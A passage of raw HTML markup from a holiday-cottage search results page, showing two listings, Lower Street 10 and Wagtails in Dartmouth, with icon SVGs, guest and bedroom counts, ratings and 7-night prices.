5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>425</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-street-10-dhlow10" target="_blank" aria-label="view Lower Street 10 (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" title="Lower Street 10" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Link to Wagtails" title="Link to Wagtails" target="_blank" rel="noopener noreferrer"><img alt="Living area | Wagtails, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Wagtails" title="Wagtails" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Wagtails</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>395</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/wagtails-uk46343" target="_blank" aria-label="view Wagtails (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/wagtails-uk46343" title="Wagtails" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article 